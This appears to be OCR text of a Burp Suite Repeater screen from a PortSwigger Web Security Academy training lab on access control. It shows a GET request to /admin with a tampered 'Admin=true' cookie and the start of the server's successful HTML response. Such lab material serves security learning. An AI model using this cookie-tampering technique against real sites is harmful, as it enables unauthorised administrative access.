 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < > Target: https://ac141f401fee3b17c0471c99009f00fc.web
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: ac141f401fee3b17c0471c99009f00fc.web-security-academy.net
3 Cookie: session=FXhMokS0myZHILr6znWh5a3MQeVlk6EO; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3066
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#85;&#115;&#101;&#114;&#32;&#114;&#111;&#108;&#101;&#32;&#99;&#111;&#110;&#116;&#114;&#11
1;&#108;&#108;&#101;&#100;&#32;&#98;&#121;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&
#32;&#112;&#97;&#114;&#97;&#109;&#101;&#116;&#101;&#114;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-user-role-controlled-by-requ
est-parameter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>